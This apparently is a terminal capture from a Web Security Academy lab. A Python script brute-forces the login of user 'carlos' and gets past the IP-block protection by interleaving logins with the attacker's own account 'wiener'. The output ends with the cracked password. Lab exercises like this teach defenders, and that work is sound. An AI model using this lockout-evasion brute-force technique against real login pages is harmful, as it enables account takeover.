 $ python3 "Broken-brute-force-protection-IP-block.py" \
    --url "https://0a590058035fd606805c807c002400e7.web-security-academy.net/login" \
    --cookie "session=Ka5dUFPztrlMnzFZl1mGG71OGDBp0mfG" \
    --self-user wiener --self-pass peter \
    --victim carlos \
    --passwords passwords.txt \
    --max-fails 2 --delay 0.1
[*] victim=carlos passwords=100 reset_user=wiener
[*] 10/100 tried
[*] 20/100 tried
[*] 30/100 tried
[*] 40/100 tried
[+] HIT carlos:robert status=302 /my-account?id=carlos
HIT carlos:robert
[exit code: 0]